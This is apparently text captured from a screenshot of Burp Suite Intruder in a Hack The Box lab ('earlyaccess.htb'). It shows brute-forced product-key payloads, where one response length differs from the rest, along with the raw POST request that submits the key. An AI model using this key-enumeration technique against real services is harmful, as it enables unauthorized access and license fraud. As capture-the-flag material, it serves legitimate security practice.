 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Redirect... Timeout Length Comment
20 KEY10-0A0O0-XPAL9-GAMD0-1313 200 1 14161
21 KEY10-0A0O0-XPAM9-GAMD0-1314 200 1 14161
22 KEY10-0A0O0-XPAN9-GAMD0-1315 200 1 14161
23 KEY10-0A0O0-XPAO9-GAMD0-1316 200 1 14190
24 KEY10-0A0O0-XPAP9-GAMD0-1317 200 1 14161
25 KEY10-0A0O0-XPAQ9-GAMD0-1318 200 1 14161
26 KEY10-0A0O0-XPAR9-GAMD0-1319 200 1 14161
27 KEY10-0A0O0-XPAS9-GAMD0-1320 200 1 14161
28 KEY10-0A0O0-XPAT9-GAMD0-1321 200 1 14161
Request 1 Response 1 Request 2 Response 2
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 80
10 Origin: https://earlyaccess.htb
11 Referer: https://earlyaccess.htb/key
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 &key=KEY10-0A0O0-XPAO9-GAMD0-1316